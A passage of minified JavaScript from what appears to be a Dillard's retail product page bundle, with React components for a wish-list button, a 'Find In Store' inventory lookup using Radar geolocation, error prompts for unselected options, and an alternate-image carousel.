1"},n().createElement("path",{className:"cls-1",d:"M7.79,12.44a.54.54,0,0,1-.32-.11L1.66,7.46l0,0A4.78,4.78,0,0,1,0,4.14,4.15,4.15,0,0,1,4.14,0,4.13,4.13,0,0,1,7.82,2.14,4.19,4.19,0,1,1,14.3,7.33l-6.19,5A.5.5,0,0,1,7.79,12.44ZM2.32,6.71,7.8,11.29l5.84-4.71a3.15,3.15,0,0,0-2.21-5.4,3,3,0,0,0-3.08,2.4.51.51,0,0,1-.07.17A.64.64,0,0,1,7.83,4a.5.5,0,0,1-.44-.18,1.3,1.3,0,0,1-.14-.29A3,3,0,0,0,4.14,1,3.15,3.15,0,0,0,1,4.14,3.66,3.66,0,0,0,2.32,6.71Z"})))),"Add To Wish List"),n().createElement(c.V,{passedAppFunctions:this.props.passedAppFunctions,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions,passedOnClick:e=>{this.addToFavorites(e,t.value)},passedDataIds:{"data-attrval":t.value,"data-attrid":e.attrId,"data-index":i},dataAttrItem:t.name.toLowerCase()})))))):"")}}},89534:(e,t,i)=>{"use strict";var s=i(79998),n=i.n(s);n().Component},33948:(e,t,i)=>{"use strict";i.d(t,{E:()=>a});var s=i(79998),n=i.n(s);class a extends n().Component{render(){const e=this.props.contentData,t=e.chanelNameFirst,i=e.chanelNameSecond,s=e.chanelNameThird;return n().createElement(this.props.h2?"h2":"h1",{className:"chanelTitle"},n().createElement("span",{className:"chanelTitle1"},t),n().createElement("span",{className:"chanelTitle2"},i),n().createElement("span",{className:"chanelTitle3"},s))}}},11378:(e,t,i)=>{"use strict";i.d(t,{A:()=>ke});var s={};i.r(s),i.d(s,{closeBtn:()=>_,container:()=>T,fixedSaveBtn:()=>S,header:()=>w,icon:()=>E,"in-stock":()=>C,"low-inventory":()=>I,modalContent:()=>A,modalTitle:()=>k,note:()=>x,openToday:()=>D,radioBtn:()=>P,scrollableListWrapper:()=>N,selected:()=>O,setStore:()=>L,slideInModal:()=>M,slideInModalOpen:()=>F,slideInModalOverlay:()=>R,statusRow:()=>U,stock:()=>B,storeAddress:()=>j,storeCard:()=>q,storeHours:()=>V,storeInfo:()=>z,storeList:()=>H,storeName:()=>W,title:()=>G,unavailable:()=>Q});var n=i(79998),a=i.n(n),r=i(53097);i(62953);var o=i(22459);i(98992),i(23215),i(72577);function l(e){const{state:t}=(0,n.useContext)(r.B),{contentData:i}=t;return(0,n.useMemo)((()=>function(e,t){const{skus:i}=t;if(!Object.values(e).every((e=>void 0!==e.selectedValue)))return null;const s=i.find((t=>{var i;return null===t||void 0===t||null===(i=t.definingAttributes)||void 0===i?void 0:i.every((t=>{var i;let{name:s,value:n}=t;const a=null===(i=e[s])||void 0===i?void 0:i.selectedValue;return!a||a.toLowerCase()===n.value.toLowerCase()}))}));return s?s.partnumber:null}(e,i)),[e,i])}i(16280),i(81454),i(8872);var c=i(87148);function d(){const[e,t]=(0,n.useState)({}),i=(0,n.useCallback)((async(e,i)=>{if(0!==e.length&&0!==i.length)return async function(e,t){try{const i=await fetch("/wcs/resources/store/301/dynamicInventory/inStore",{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify({stores:e,skus:t})});if(401===i.status&&(0,c.A)(),!i.ok)throw new Error("Failed to fetch store availabilities");return await i.json()}catch(i){throw console.error("Error fetching store availabilities:",i),i}}(e.map((e=>e.externalId)),i).then((e=>{t((t=>e.response.skus.reduce(((e,t)=>t.sku?(e[t.sku]=t.stores.reduce(((e,t)=>(e[t.store]=t,e)),{}),e):e),{...t})))}))}),[]);return{availabilities:e,fetchAvailabilities:i}}const u=(0,n.createContext)();function h(e){let{children:t,currentAttributeState:i}=e;const{selectedStore:s}=(0,o.P)(),[c,h]=(0,n.useState)((()=>[])),p=function(){const{state:e}=(0,n.useContext)(r.B),{contentData:t}=e;return(0,n.useMemo)((()=>t.skus.map((e=>e.partnumber))),[t.skus])}(),m=l(i),{availabilities:g,fetchAvailabilities:f}=d();(0,n.useEffect)((()=>{m&&f(c,[m])}),[c,f]),(0,n.useEffect)((()=>{s&&p.length>0&&f([s],p)}),[s,p,f]);const y={availabilities:g,selectedSku:m,selectedStore:s,stores:c,setStores:h};return a().createElement(u.Provider,{value:y},t)}function p(){return(0,n.useContext)(u)}i(37550);var m=i(20312),g=i.n(m),f=(i(54520),i(3949),i(70046));const y=function(e){let{radarKey:t,onSelect:i,setSearch:s,setStores:r,setLoading:o,setError:l,selectedStore:c}=e;const d=(0,n.useRef)(null),u=(0,n.useRef)([]),h=async(e,t)=>{try{return(await f.A.searchGeofences({tags:["store"],limit:20,near:{latitude:e,longitude:t}})).geofences.filter((e=>!e.externalId.startsWith("05")))}catch{throw new Error("Could not fetch stores.")}};return(0,n.useEffect)((()=>{let e=!0;o(!0),l(null);const n=t=>{const n=document.querySelectorAll(".radar-autocomplete-input");if(t.target.classList.contains("radar-autocomplete-input")&&"Enter"===t.key&&u.current.length>0){const t=u.current[0];s(t.formattedAddress||""),o(!0),(async()=>{try{const s=await h(t.latitude,t.longitude);if(!e)return;r(s),o(!1),i&&i(t)}catch(s){if(!e)return;l(s.message),o(!1)}})(),n.forEach((e=>{e.setAttribute("aria-expanded","false"),e.blur()})),u.current=[]}};return(async()=>{try{f.A.initialize(t,{locationTimeout:5e3,desiredAccuracy:!1}),d.current=f.A.ui.autocomplete({container:"autocomplete",width:"100%",placeholder:"Enter zip code, city, or state",countryCode:"US",onResults:e=>{u.current=e},onSelection:async t=>{s(t.formattedAddress||""),o(!0);try{const s=await h(t.latitude,t.longitude);if(!e)return;r(s),o(!1),i&&i(t)}catch(n){if(!e)return;l(n.message),o(!1)}}});try{const t=await(async e=>{try{if(e){const t=await f.A.forwardGeocode({query:e.metadata.zipcode}),{latitude:i,longitude:s}=t.addresses[0]||{};return await h(i,s)}const t=new Promise(((e,t)=>{const i=setTimeout((()=>t(new Error("Location timeout"))),5e3);f.A.getLocation().then((t=>{clearTimeout(i),e(t)})).catch((e=>{clearTimeout(i),t(e)}))})),i=await t.catch((async()=>{const e=await f.A.ipGeocode(),{latitude:t,longitude:i}=e.address||{};return t&&i?{latitude:t,longitude:i}:null}));if(i&&i.latitude&&i.longitude)return console.log("Location found:",i.latitude,i.longitude),await h(i.latitude,i.longitude);throw new Error("Could not fetch stores.")}catch(t){throw console.error(t.message||"Error fetching initial stores"),new Error("Could not fetch stores.")}})(c);if(!e)return;r(t),o(!1)}catch(n){if(!e)return;l(n.message),o(!1)}}catch{if(!e)return;l("Could not initialize store search."),o(!1)}})(),document.addEventListener("keyup",n),()=>{var t;e=!1,(null===(t=d.current)||void 0===t?void 0:t.remove)&&d.current.remove(),document.removeEventListener("keyup",n)}}),[t,o,l,s,r,i]),a().createElement("div",{id:"autocomplete",className:"mb-3"})};var v,b,_="vYiBVYXt8PpJNuAEr67O",T="CrNVKQDQtkoaEHMb7cpc",S="amY9gVQk1bp3miPRs2Ta",w="XQe2OHDx_beC9LfI1fAb",E="zw_Op8Jq2uld6e87Km7d",C="O7UdpJyPhjRYPUq0rGwD",I="gi7aDBoqtqCd22Bi4zIy",A="tYJwcsAELaOlUw1snjcd",k="kyADJjJmabr6i2f45juG",x="L_yeiOT3M_gynjTGEq0z",D="zbT8HcTnbJQyKnnTRCD1",P="yf0kTyb367XZPt0AEVKr",N="CePeUJlKMY0wg6aPb4wJ",O="rrlvBhYu1nJ05t8sOyJt",L="CYEesXQmLSUtdJphg1p7",M="atelw4PfnW1fz7jQAiGu",F="iZru_J8VeG38AWYp5bOu",R="ycxOV2f2vmadcbL3pZFo",U="wwuXwh4tDuJf1rYQdDhW",B="YygGETOoAdkvmbWeN6RS",j="ANS7z7oVxyUSOGpSH6oH",q="eeM6FctV7JLn9eJtESs7",V="aA3cjAX3mOi5X7LOjShJ",z="WQ4_eKdMMOdPbLqT9Zw4",H="xFKrX4eIDT_Xg6I_hTsX",W="GnukUmI6ykekUZ9mzQBE",G="yN5SyHLCygqADJuraMLt",Q="WPsEgq_LkUhdqhpoUk4Q",X=i(88701),K=i(72346);function Z(){return Z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},Z.apply(null,arguments)}const Y=(e,t)=>{let{title:i,titleId:s,...a}=e;return n.createElement("svg",Z({width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:t,"aria-labelledby":s},a),i?n.createElement("title",{id:s},i):null,v||(v=n.createElement("path",{d:"M22 11.08V12C21.9988 14.1564 21.3005 16.2547 20.0093 17.9818C18.7182 19.709 16.9033 20.9725 14.8354 21.5839C12.7674 22.1953 10.5573 22.1219 8.53447 21.3746C6.51168 20.6273 4.78465 19.2461 3.61096 17.4371C2.43727 15.628 1.87979 13.4881 2.02168 11.3363C2.16356 9.18455 2.99721 7.13631 4.39828 5.49706C5.79935 3.85781 7.69279 2.71537 9.79619 2.24013C11.8996 1.7649 14.1003 1.98232 16.07 2.85999",stroke:"#008300",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),b||(b=n.createElement("path",{d:"M22 4L12 14.01L9 11.01",stroke:"#008300",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})))},J=(0,n.forwardRef)(Y);var ee,te,ie;function se(){return se=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},se.apply(null,arguments)}const ne=(e,t)=>{let{title:i,titleId:s,...a}=e;return n.createElement("svg",se({width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:t,"aria-labelledby":s},a),i?n.createElement("title",{id:s},i):null,ee||(ee=n.createElement("path",{d:"M10.29 3.86002L1.82002 18C1.64539 18.3024 1.55299 18.6453 1.55201 18.9945C1.55103 19.3438 1.64151 19.6872 1.81445 19.9905C1.98738 20.2939 2.23675 20.5468 2.53773 20.7239C2.83871 20.901 3.18082 20.9962 3.53002 21H20.47C20.8192 20.9962 21.1613 20.901 21.4623 20.7239C21.7633 20.5468 22.0127 20.2939 22.1856 19.9905C22.3585 19.6872 22.449 19.3438 22.448 18.9945C22.4471 18.6453 22.3547 18.3024 22.18 18L13.71 3.86002C13.5318 3.56613 13.2807 3.32314 12.9812 3.15451C12.6817 2.98587 12.3438 2.89728 12 2.89728C11.6563 2.89728 11.3184 2.98587 11.0188 3.15451C10.7193 3.32314 10.4683 3.56613 10.29 3.86002Z",stroke:"#815A00",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),te||(te=n.createElement("path",{d:"M12 9V13",stroke:"#815A00",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),ie||(ie=n.createElement("path",{d:"M12 17H12.01",stroke:"#815A00",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})))},ae=(0,n.forwardRef)(ne);var re,oe,le;function ce(){return ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},ce.apply(null,arguments)}const de=(e,t)=>{let{title:i,titleId:s,...a}=e;return n.createElement("svg",ce({width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:t,"aria-labelledby":s},a),i?n.createElement("title",{id:s},i):null,re||(re=n.createElement("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",stroke:"#C04747",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),oe||(oe=n.createElement("path",{d:"M15 9L9 15",stroke:"#C04747",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),le||(le=n.createElement("path",{d:"M9 9L15 15",stroke:"#C04747",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})))},ue=(0,n.forwardRef)(de),he={"in-stock":{icon:a().createElement(J,null),text:"In Stock",getClassName:e=>`${e.stock} ${e["in-stock"]}`},"low-inventory":{icon:a().createElement(ae,null),text:"Low Inventory",getClassName:e=>`${e.stock} ${e["low-inventory"]}`},unavailable:{icon:a().createElement(ue,null),text:"Unavailable",getClassName:e=>`${e.stock} ${e.unavailable}`}};function pe(e,t){const i=he[e]||he.unavailable;return{icon:i.icon,text:i.text,className:i.getClassName(t)}}function me(e){let{findInStoreInstockQuantity:t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e&&null!==e&&void 0!==e&&e.available?(null===e||void 0===e?void 0:e.available)>=(t||3)?"in-stock":(null===e||void 0===e?void 0:e.available)>0?"low-inventory":"unavailable":"unavailable"}function ge(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;const{availabilities:t,selectedStore:i,selectedSku:s}=p(),a=s;let r=(null===e||void 0===e?void 0:e.externalId)||(null===i||void 0===i?void 0:i.externalId);return(0,n.useMemo)((()=>{var e;return(null===(e=t[a])||void 0===e?void 0:e[r])||null}),[t,a,r])}var fe=i(81235);const ye=(0,n.memo)((function(e){var t,i,n,r;let{store:o,selected:l,onSelect:c}=e;const d=(0,fe.A)(),u=ge(o),h=pe(me(u,d),s),{openTodayText:m,formattedHours:g}=function(e){const t=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][(new Date).getDay()],i=(null===e||void 0===e?void 0:e[t])||[];let s="",n="";if(0===i.length)n="Closed Today";else{const[e,t]=i[0]||[];if(e&&t)try{const i=(0,X.default)(e,"H:mm",new Date),a=(0,X.default)(t,"H:mm",new Date);n="Open Today",s=`${(0,K.default)(i,"h:mm a")} - ${(0,K.default)(a,"h:mm a")}`}catch{n="Open Today",s=`${e} - ${t}`}else n="Closed Today"}return{openTodayText:n,formattedHours:s}}(o.operatingHours),{selectedSku:f}=p(),y=!!f;return a().createElement("div",{className:l?`${q} ${O}`:q,onClick:()=>c(o),tabIndex:0,role:"button","aria-pressed":l,onKeyDown:e=>"Enter"===e.key?c(o):void 0},a().createElement("span",null,a().createElement("input",{type:"radio",checked:!!l,onChange:()=>c(o),className:P,"aria-label":`Select ${o.description}`}),a().createElement("span",null)),a().createElement("div",{className:z},a().createElement("h3",{className:`${W} mb-1`},"Dillard's ",o.description),a().createElement("div",{className:`${V} mb-1`},a().createElement("span",{className:D},m),g&&a().createElement(a().Fragment,null," \u2022 ",g)),a().createElement("div",{className:`${j} m-0`},null===(t=o.metadata)||void 0===t?void 0:t.addr1,a().createElement("br",null),null===(i=o.metadata)||void 0===i?void 0:i.city,", ",null===(n=o.metadata)||void 0===n?void 0:n.statename," ",null===(r=o.metadata)||void 0===r?void 0:r.zipcode),y&&u&&a().createElement("div",{className:`${U} mt-3`},a().createElement("span",{className:`${E} ${B} ${h.className} mr-1`},h.icon),a().createElement("span",{className:h.className},h.text))))}));var ve,be;function _e(){return _e=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},_e.apply(null,arguments)}const Te=(e,t)=>{let{title:i,titleId:s,...a}=e;return n.createElement("svg",_e({width:44,height:49,viewBox:"0 0 44 49",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"img","aria-label":"mapMarkerIcon",ref:t,"aria-labelledby":s},a),void 0===i?n.createElement("title",{id:s||"mapMarkerIcon"},"Map Marker"):i?n.createElement("title",{id:s||"mapMarkerIcon"},i):null,ve||(ve=n.createElement("g",{clipPath:"url(#clip0_636_1930)"},n.createElement("path",{d:"M22 48.5964C34.1503 48.5964 44 46.9433 44 44.9041C44 42.8649 34.1503 41.2118 22 41.2118C9.84974 41.2118 0 42.8649 0 44.9041C0 46.9433 9.84974 48.5964 22 48.5964Z",fill:"#E3E3E3"}),n.createElement("path",{d:"M38.5 19.058C38.5 31.9811 22 43.058 22 43.058C22 43.058 5.5 31.9811 5.5 19.058C5.5 14.6513 7.23839 10.4252 10.3327 7.30916C13.4271 4.19317 17.6239 2.44263 22 2.44263C26.376 2.44263 30.5729 4.19317 33.6673 7.30916C36.7616 10.4252 38.5 14.6513 38.5 19.058Z",fill:"black"}),n.createElement("path",{d:"M22 24.5965C25.0377 24.5965 27.5 22.1169 27.5 19.058C27.5 15.9992 25.0377 13.5195 22 13.5195C18.9623 13.5195 16.5 15.9992 16.5 19.058C16.5 22.1169 18.9623 24.5965 22 24.5965Z",fill:"white"}))),be||(be=n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_636_1930"},n.createElement("rect",{width:44,height:48,fill:"white",transform:"translate(0 0.596436)"})))))},Se=(0,n.forwardRef)(Te),we=(0,n.memo)((function(e){let{stores:t,selectedStore:i,onSelect:s,loading:n}=e;return n?a().createElement("div",{className:"d-flex justify-content-center my-3"},a().createElement("div",{className:"spinner-border",role:"status","aria-label":"Loading stores..."})):t.length?t.map((e=>a().createElement(ye,{key:e.externalId,store:e,selected:i&&i.externalId===e.externalId,onSelect:s}))):a().createElement("div",{className:"text-center font-weight-bold mt-3"},a().createElement(Se,null),a().createElement("p",{className:"mb-0"},"No Dillard's stores nearby."),a().createElement("p",{className:"mb-0"},"Refine your search and try again."))}));var Ee=i(34549);function Ce(e){var t,i;let{isOpen:s,onRequestClose:l}=e;const{stores:c,setStores:d}=p(),{passedAppFunctions:u}=(0,n.useContext)(r.B),h=null!==(t=null===(i=u.wasParms)||void 0===i?void 0:i.radarKey)&&void 0!==t?t:"",{selectedStore:m,setSelectedStore:g}=(0,o.P)(),[f,v]=(0,n.useState)(m),[b,T]=(0,n.useState)(""),[w,E]=(0,n.useState)(!1),[C,I]=(0,n.useState)(null),x=(0,n.useMemo)((()=>{const e=c.some((e=>e.externalId===(null===f||void 0===f?void 0:f.externalId)));return!f||!e||w||C}),[c,f,w,C]);(0,n.useEffect)((()=>{s&&v(m)}),[s,m]);return a().createElement(a().Fragment,null,a().createElement("button",{className:_,onClick:l,"aria-label":"Close"},a().createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"closeStoreModal"},a().createElement("title",{id:"closeStoreModal"},"Close"),a().createElement("path",{d:"M20 4.59644L4 20.5964",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),a().createElement("path",{d:"M4 4.59644L20 20.5964",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}))),a().createElement("div",{className:A},a().createElement("h2",{className:`${k} mb-3 font-weight-bold`},"Set Your Store"),s&&a().createElement(y,{radarKey:h,setSearch:T,setStores:d,setLoading:E,setError:I,selectedStore:f}),a().createElement("div",{className:N},a().createElement("div",{className:H},a().createElement(we,{stores:c,selectedStore:f,onSelect:v,loading:w}),C&&a().createElement("div",{style:{color:"red"}},C)))),a().createElement("button",{className:`${S} btn btn-primary`,role:"button",type:"button",onClick:()=>{f&&(g(f),l())},disabled:x},"Save"))}const Ie=function(e){let{isOpen:t,onRequestClose:i}=e;const s=(0,Ee.A)(),[r,o]=(0,n.useState)(t);return(0,n.useEffect)((()=>{if(s&&t){let e=$(document).scrollTop();return()=>{$(".ReactModal__Body--open #root").css("position","relative"),$("html, body").animate({scrollTop:e},0)}}}),[s,t]),(0,n.useEffect)((()=>{o(t)}),[t]),a().createElement(g(),{isOpen:r,onRequestClose:i,className:`${M} ${r?F:""}`,overlayClassName:R,ariaHideApp:!1},a().createElement(Ce,{isOpen:r,onRequestClose:i}))};const Ae=function(){const e=ge(),[t,i]=(0,n.useState)(!1),{selectedStore:r}=(0,o.P)(),{selectedSku:l}=p(),c=me(e,(0,fe.A)()),d=!!r,u=!!l,h=d&&u?pe(c,s):null;return a().createElement("div",{className:T+" my-3"},a().createElement("div",{className:w+" mb-3"},a().createElement("h2",{className:G},"Find In Store"),a().createElement("button",{className:L+" p-0",role:"button",type:"button",onClick:e=>{e.preventDefault(),i(!0)},suppressHydrationWarning:!0},d?"Change Store":"Set Your Store")),a().createElement("div",{className:U},d&&u?a().createElement("p",{className:`${W} mb-0`},a().createElement("span",{className:`${E} ${B} ${h.className} mr-1`},a().createElement("span",{className:"mr-1"},h.icon),h.text),"at Dillard's ",r.description):a().createElement("p",{className:"mb-0"},d?a().createElement(a().Fragment,null,"Select an item to see availability ",a().createElement("strong",null,"at Dillard's ",r.description)):"Select a store to check for availability.")),a().createElement("div",{className:`${x} mt-2`},a().createElement("em",null,"In-store availability is subject to change and cannot be guaranteed. Prices may vary by store location.")),a().createElement(Ie,{isOpen:t,onRequestClose:()=>i(!1)}))};function ke(e){let{currentAttributeState:t,contentData:i}=e;const s=function(){const{state:e}=(0,n.useContext)(r.B);return"US"!=e.country}();return function(){const[e,t]=(0,n.useState)(!1);return a().useEffect((()=>(t(!0),()=>t(!1))),[]),e}()?s?null:a().createElement(h,{currentAttributeState:t,contentData:i},a().createElement(Ae,null)):null}},6206:(e,t,i)=>{"use strict";i.d(t,{A:()=>r});i(44114),i(81454);var s=i(79998),n=i.n(s),a=i(99089);function r(e){const t=()=>{e.passedFunctions.hideCheckForErrors(),"block"==$(".invalidComboContainer").css("display")&&$(".invalidComboContainer").css("display","none")};(0,s.useEffect)((()=>{1==e.passedFunctions.parentState.checkForErrors&&("none"==$(".invalidComboContainer").css("display")&&$(".invalidComboContainer").css("display","block"),"block"==$(".invalidComboContainer").css("display")&&($(document).on("mouseup click",".swiper-container",(function(){$(".invalidComboContainer").css("display","none"),t()})),$(document).on("mouseup","html",(function(){$(".invalidComboContainer").css("display","none"),t()}))))}));var i=e.passedFunctions.parentState,r=void 0!==e.itemKey,o="";function l(t){let s="",n=[];return t?Object.values(i.currentAttributeState).map((e=>{e.selectedValue||"Item"===e.attrName||e.selectedValue||n.push(e.attrName.toLowerCase())})):Object.values(i.currentAttributeState).map((e=>{e.selectedValue||e.selectedValue||n.push(e.attrName.toLowerCase())})),0===n.length&&e.passedFunctions.parentState.checkForErrors&&!1===e.passedFunctions.parentState.formValid?s="Your combination isn't available at this time. Choose from the available options to continue.":n.length>0&&(s="Select a",n.length>0&&n.map(((e,t)=>{var i;i=e.substr(0,1),-1!="aeiouAEIOU".indexOf(i)&&(s+="n"),s+=" "+e+" ",t+1!=n.length&&(s+="and ")})),s+="to continue"),s}if(e.passedFunctions.parentState.checkForErrors&&!e.passedFunctions.parentState.formValid){let e=!1;r?(e=!0,o=l(e)):o=l(e)}return n().createElement(n().Fragment,null,e.passedFunctions.parentState.checkForErrors&&void 0==e.itemKey&&!e.passedFunctions.parentState.formValid&&o.length>0&&n().createElement("div",{id:"invalidComboContainer",className:"invalidComboContainer",tabIndex:"0"},n().createElement("button",{className:"closeTip btn-tertiary",type:"button","data-role":"none"},n().createElement(a.k$,{closeIconTitleId:"closeInvalidCombo",closeIconTitleDesc:"Close error"})),n().createElement("p",null,n().createElement("span",null,"!"),o)),e.passedFunctions.parentState.checkForErrors&&void 0!=e.itemKey&&e.itemKey==e.indexClicked&&!e.passedFunctions.parentState.formValid&&o.length>0&&n().createElement("div",{className:"invalidComboContainer",tabIndex:"0"},n().createElement("button",{className:"closeTip btn-tertiary",type:"button","data-role":"none"},n().createElement(a.k$,{closeIconTitleId:"closeInvalidCombo",closeIconTitleDesc:"Close error"})),n().createElement("p",null,n().createElement("span",null,"!"),o)))}},60108:(e,t,i)=>{"use strict";i.d(t,{AN:()=>h,kq:()=>u});i(16280),i(98992),i(54520),i(3949),i(81454);var s=i(79998),n=i.n(s),a=i(4589),r=i(3758),o=i(15334),l=i(41603);function c(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function d(){return d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},d.apply(null,arguments)}class u extends n().Component{constructor(e){super(e),this.state={showAlts:!1,siteFormat:this.props.passedAppFunctions?this.props.passedAppFunctions.siteFormat:"",nav:null},this.lazyLoadDesktopAlts=this.lazyLoadDesktopAlts.bind(this)}componentDidMount(){this.setState({showAlts:!0}),this.setState({nav:this.altSlider}),setTimeout((()=>{window.dispatchEvent(new Event("resize"))}),0),"desktop"==this.props.passedAppFunctions.siteFormat&&0==this.props.passedAppFunctions.quickviewIsOpen&&this.props.contentData.altImages&&this.lazyLoadDesktopAlts()}componentDidUpdate(e){if(document.querySelector("#product-alt-wrapper .scrollAlts")){if(!this.props.altClicked&&document.querySelector("#product-alt-wrapper .scrollAlts .topAltImage")){var t=document.querySelector("#product-alt-wrapper .scrollAlts .topAltImage").getAttribute("data-index");document.querySelector("#product-alt-wrapper .scrollAlts").scrollTop=117*t}this.lazyLoadDesktopAlts()}e.contentData.productId&&e.contentData.productId!==this.props.contentData.productId&&"desktop"==this.props.passedAppFunctions.siteFormat&&0==this.props.passedAppFunctions.quickviewIsOpen&&this.props.contentData.altImages&&this.lazyLoadDesktopAlts()}lazyLoadDesktopAlts(){var e=Object.keys(this.props.contentData.altImages);if(e.length>5){if(window.IntersectionObserver){i&&i.disconnect();var t=document.querySelector(".scrollAlts"),i=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&!e.target.classList.contains("already-loaded")&&(e.target.src=e.target.dataset.original,e.target.classList.add("already-loaded"),t.unobserve(e.target))}))}),{root:t,rootMargin:"0px",threshold:0});document.querySelectorAll(".lazy-altImage").forEach((e=>{i.observe(e)})),setTimeout((function(){null!==document.querySelector(".scrollAlts")&&(document.querySelector(".scrollAlts").style.visibility="visible")}),600)}}else e.length<=5&&null!==document.querySelector(".scrollAlts")&&(document.querySelector(".scrollAlts").style.visibility="visible")}render(){var e;this.color="",this.colorSelected=!1,this.shouldFilter=!1,this.shrinkButton=!1;var t=this.props.passedFunctions.parentState.productImagesArray,i="desktop"==this.state.siteFormat,s=(t||[]).length>4,r=4;"tablet"!=this.state.siteFormat&&"mobile"!=this.state.siteFormat||void 0===this.props.vertical||this.props.vertical||(s=!1,r="tablet"!=this.state.siteFormat||"BundleDisplay"!=this.props.contentData.productLayout&&"OutfitDisplay"!=this.props.contentData.productLayout?3.5:2.5,i=!1);var c={dots:!1,infinite:!1,vertical:i,speed:500,slidesToShow:r,swipeToSlide:!0,swipe:!0,lazyLoad:!0,lazyLoadBuffer:1,arrows:s,responsive:[{breakpoint:769,settings:{slidesToShow:this.props.qvSlidesToShow||r,swipeToSlide:!0,vertical:this.props.qvAlt||!1,arrows:this.props.qvAlt||!1}}]};if("Color"==(null===(e=this.props.passedFunctions.parentState.currentAttributeState)||void 0===e||null===(e=e.Color)||void 0===e?void 0:e.attrName)&&void 0!==this.props.passedFunctions.parentState.currentAttributeState.Color.selectedValue&&(this.colorSelected=!0),this.props.selectedMainImg&&this.altSlider&&t){for(var u=0;u<t.length;u++)if(t[u].imageName===this.props.selectedMainImg){var h;if("00"==(null===(h=this.props.contentData)||void 0===h||null===(h=h.dept)||void 0===h?void 0:h.indexOf("00"))&&(this.shouldFilter=!0,this.colorSelected)){let e=t[u].altText.substring(t[u].altText.indexOf("Color:")+6).split(" - ");this.color=":"+e[0]+" -"}this.shouldFilter||this.altSlider.slickGoTo(u)}}else if(this.props.selectedMainImg&&t)for(u=0;u<t.length;u++){var p;if(t[u].imageName===this.props.selectedMainImg)if("00"==(null===(p=this.props.contentData)||void 0===p||null===(p=p.dept)||void 0===p?void 0:p.indexOf("00"))&&(this.shouldFilter=!0,this.colorSelected)){let e=t[u].altText.substring(t[u].altText.indexOf("Color:")+6).split(" - ");this.color=":"+e[0]+" -"}}return this.colorSelected&&this.shouldFilter&&(t=(t||[]).filter((e=>e.altText.includes(this.color)))),t&&"tablet"==this.state.siteFormat&&("BundleDisplay"!=this.props.contentData.productLayout||3!=t.length&&4!=t.length?4==t.length&&"QuickViewDisplay"!=this.props.contentData.productLayout&&(this.shrinkButton=!0):this.shrinkButton=!0),"desktop"!=this.props.passedAppFunctions.siteFormat?this.props.contentData.altImages?n().createElement("aside",{id:"product-alt-wrapper",className:`${t.length<4?"bundleAltImages":""} ${c.arrows?"has-arrows":""} ${this.state.showAlts?"":"hide"}`},t&&t.length>3?n().createElement(a.A,d({ref:e=>this.altSlider=e},c),t&&(t||[]).map(((e,t)=>{let i=`//dimg.dillards.com/is/image/DillardsZoom/alt/${this.props.contentData.fullImage.imageNameForUrl}/${e.overideImageName||e.imageName}.jpg`;const s=(0,o.m)(e.imageName);return s&&(i=s.alt),n().createElement("button",{manual_cm_sp:s.cm_sp,className:"btn-tertiary",key:e.imageName,id:e.imageName,"data-key":t,"data-imagename":e.imageName,onClick:e=>this.props.passedFunctions.altImageClicked(e),type:"button","data-role":"none","data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData),"aria-selected":this.props.passedFunctions.parentState.selectedAttributeValue==e.altColor?"true":null},n().createElement("img",{"data-imagename":e.imageName,"data-val":"here2",src:i,alt:(0,l.j)(this.props.contentData,t),"data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":thi